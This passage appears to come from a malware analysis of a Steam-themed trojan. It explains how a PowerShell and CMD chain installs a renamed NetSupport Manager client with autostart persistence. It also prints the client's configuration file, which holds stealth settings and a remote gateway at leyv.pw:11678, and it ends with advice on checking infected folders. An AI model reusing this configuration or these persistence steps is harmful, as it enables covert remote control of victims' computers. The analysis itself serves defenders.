Once the files are downloaded, the PowerShell script will then launch the CMD file, which will extract the sharchivedmngr to the %AppData%\lappclimtfldr folderand configure Windows to automatically start the mcrtvclient.exe program when a user logs in. This program is actually a renamed copy of the NetSupport Manager Remote Control Software.
When the program is launched, it will connect to the NetSupport gateway at leyv.pw:11678 and await commands. This allows the attacker to remotely connect to the infected computer and take control over it.
client32.ini - Notepad2 (Administrator)
—
□
✕
File Edit View Settings?
▲
| 1 | 0x75ac2bef |
| 2 | |
| 3 | [Client] |
| 4 | _present=1 |
| 5 | DisableChat=1 |
| 6 | DisableChatMenu=1 |
| 7 | DisableCloseApps=0 |
| 8 | DisablePrintCapture=1 |
| 9 | DisableRequestHelp=1 |
| 10 | HideWhenIdle=1 |
| 11 | Protocols=2,3 |
| 12 | RoomSpec=Eval |
| 13 | silent=1 |
| 14 | SOS_Alt=0 |
| 15 | SOS_LShift=0 |
| 16 | SOS_RShift=0 |
| 17 | SysTray=0 |
| 18 | UnloadMirrorOnDisconnect=0 |
| 19 | Usernames=* |
| 20 | |
| 21 | [_Info] |
| 22 | Filename=C:\Program Files\NetSupport\NetSupport Manager\client32.ini |
| 23 | |
| 24 | [_License] |
| 25 | quiet=1 |
| 26 | |
| 27 | [Audio] |
| 28 | DisableAudioFilter=1 |
| 29 | |
| 30 | [Bridge] |
| 31 | Modem=RAS PPPoE Line0000 |
| 32 | |
| 33 | [General] |
| 34 | BeepUsingSpeaker=0 |
| 35 | |
| 36 | [HTTP] |
| 37 | GatewayAddress=leyv.pw:11678 |
| 38 | GSK=EO:O>CCE9D=KALFP;E>B@CEF9N=N?O |
| 39 | Port=11678 |
| 40 | |
◀
▶
Ln 1 : 40 Col 1 Sel 0
578 bytes
ANSI
CR+LF INS
Configuration Files
NetManager Configuration File
For those who are concerned they are infected with this Steam Trojan, I suggest they check the %AppData% folder for the specified folders.
3/7